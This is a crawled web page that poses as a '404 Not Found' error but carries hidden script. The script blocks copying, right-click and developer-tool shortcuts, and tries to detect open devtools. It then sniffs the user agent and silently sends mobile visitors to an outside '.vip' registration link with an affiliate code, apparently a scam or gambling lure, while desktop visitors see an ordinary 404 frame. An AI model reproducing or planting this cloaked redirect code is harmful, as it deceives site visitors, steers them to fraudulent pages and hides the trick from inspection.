

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.qqdcw.com/content/wjzx/2010/6/25/7420.shtml
body_size: 1033
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://www.h4bfa4.vip:9093/user/register?agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>